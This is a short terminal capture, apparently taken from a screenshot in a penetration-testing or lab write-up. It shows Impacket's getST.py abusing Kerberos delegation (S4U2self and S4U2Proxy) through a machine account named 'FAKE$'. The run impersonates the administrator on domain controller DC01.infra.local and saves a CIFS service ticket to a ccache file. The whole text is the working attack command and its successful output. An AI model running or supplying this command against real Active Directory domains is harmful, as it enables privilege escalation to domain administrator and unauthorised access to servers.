 ➜ ~ getST.py -spn cifs/DC01.infra.local -impersonate administrator -dc-ip 192.168.29.145 'infra.local/FAKE$:P@ssw0rd123%'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator@cifs_DC01.infra.local@INFRA.LOCAL.ccache
➜ ~